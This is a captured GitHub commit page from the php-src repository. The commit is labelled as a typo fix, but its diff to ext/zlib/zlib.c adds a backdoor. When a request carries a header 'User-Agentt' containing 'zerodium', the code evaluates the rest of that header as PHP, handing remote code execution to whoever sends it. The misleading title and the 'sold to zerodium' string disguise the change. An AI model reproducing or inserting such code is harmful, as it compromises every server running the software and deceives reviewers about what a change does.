 Why GitHub? Team Enterprise Explore Marketplace Pricing Search / Sign in Sign up
php / php-src Notifications Star 30.5k Fork 6.6k
Code Pull requests 293 Actions Security Insights
Revert "Revert "[skip-ci] Fix typo"" Browse files
This reverts commit 046827a.
master
nikic committed 24 days ago 1 parent 046827a commit 2b0f239b211c7544ebc7a4cd2c977a5b7a11ed8a
Showing 1 changed file with 11 additions and 0 deletions. Unified Split
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
371 + } zend_end_try();
372 + }
373 + }
363 374
364 375 switch (ZLIBG(output_compression)) {
365 376 case 0: